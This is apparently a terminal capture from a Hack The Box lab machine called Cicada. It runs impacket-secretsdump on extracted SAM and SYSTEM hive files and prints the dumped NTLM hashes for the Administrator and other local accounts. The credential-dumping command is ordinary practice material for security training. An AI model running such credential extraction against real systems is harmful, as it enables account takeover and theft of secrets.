 ┌──(root㉿kali)-[~/htb/cicada]
└─# impacket-secretsdump -sam sam -system system LOCAL > hashes.txt
┌──(root㉿kali)-[~/htb/cicada]
└─# cat hashes.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...